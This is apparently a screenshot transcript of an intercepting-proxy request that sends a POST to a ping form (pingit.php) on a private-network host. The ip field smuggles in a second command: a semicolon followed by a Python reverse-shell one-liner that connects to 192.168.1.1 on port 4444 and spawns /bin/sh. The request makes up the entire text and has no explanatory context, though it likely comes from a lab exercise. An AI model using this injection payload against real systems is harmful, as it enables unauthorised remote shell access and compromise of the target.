 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /pingit.php HTTP/1.1
2 Host: 192.168.1.102
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.102
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
OPR/81.0.4196.31
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://192.168.1.102/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=;python -c
'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;
c=s();c.connect(("192.168.1.1",4444));f=c.fileno;o(f(),0);o(f(),1);
o(f(),2);p("/bin/sh")'&submit=submit